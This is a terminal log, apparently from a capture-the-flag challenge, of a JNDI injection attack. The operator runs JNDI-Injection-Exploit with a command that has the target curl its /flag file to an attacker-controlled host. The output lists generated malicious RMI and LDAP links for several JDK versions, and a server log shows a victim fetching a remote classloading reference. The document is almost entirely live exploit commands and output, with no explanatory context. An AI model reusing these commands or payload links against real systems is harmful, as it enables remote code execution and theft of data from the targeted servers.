 [root@iZwz9ck0io750jjxfvvlkqZ target]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cu
rl 8.129.42.140:3307 -File=@/flag" -A "8.129.42.140"
[ADDRESS] >> 8.129.42.140
[COMMAND] >> curl 8.129.42.140:3307 -File=@/flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.
2.x+ in classpath):
rmi://8.129.42.140:1099/wdd4be
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.129.42.140:1099/fdawne
ldap://8.129.42.140:1389/fdawne
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.129.42.140:1099/5aaw9y
ldap://8.129.42.140:1389/5aaw9y
----------------------------Server Log----------------------------
2022-04-07 23:09:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-07 23:09:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-07 23:09:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-04-07 23:20:10 [RMISERVER]  >> Have connection from /117.21.200.166:63360
2022-04-07 23:20:10 [RMISERVER]  >> Reading message...
2022-04-07 23:20:10 [RMISERVER]  >> Is RMI.lookup call for wdd4be 2
2022-04-07 23:20:10 [RMISERVER]  >> Sending local classloading reference.
2022-04-07 23:20:10 [RMISERVER]  >> Closing connection